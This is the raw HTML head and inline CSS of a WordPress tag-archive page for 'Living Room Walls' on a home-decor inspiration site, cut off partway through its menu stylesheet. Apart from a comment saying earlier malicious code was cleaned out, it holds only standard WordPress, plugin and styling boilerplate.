

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/tag/living-room-walls/
body_size: 16643
content:

<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Tag: Living Room Walls &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Tag: Living Room Walls &#x2d; Inspirationalz" />
<meta property="og:url" content="https://www.inspirationalz.com/tag/living-room-walls/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tag: Living Room Walls &#x2d; Inspirationalz" />
<link rel="canonical" href="https://www.inspirationalz.com/tag/living-room-walls/" />
<!-- / The SEO Framework by Sybre Waaijer | 1.66ms meta | 1.46ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Living Room Walls Tag Feed" href="https://www.inspirationalz.com/tag/living-room-walls/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/tags/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Living Room Walls" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/04/Living-Room-Media-Walls-19.jpg" /><meta property="og:image:width" content="690" /><meta property="og:image:height" content="518" /><meta property="og:url" content="https://www.inspirationalz.com/tag/living-room-walls/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="Archive : Living Room Walls" /><style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
